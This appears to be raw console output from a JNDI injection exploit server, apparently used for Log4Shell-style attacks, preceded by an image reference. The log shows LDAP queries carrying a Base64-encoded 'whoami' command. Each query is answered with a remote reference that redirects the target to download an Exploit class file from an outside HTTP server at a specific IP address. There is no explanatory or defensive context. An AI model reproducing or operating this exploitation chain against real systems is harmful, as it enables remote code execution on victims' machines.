 [+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/Command/Base64/d2hvYW1p
[+] Paylaod: command
[+] Command: whoami
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/d2hvYW1p with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/d2hvYW1p redirecting to http://103.207.69.35:8080/ExploitHO4uT6gh7p.class
[+] Received LDAP Query: Basic/Command/Base64/d2hvYW1p
[+] Paylaod: command
[+] Command: whoami
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/d2hvYW1p with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/d2hvYW1p redirecting to http://103.207.69.35:8080/Exploit34g8tNT11K.class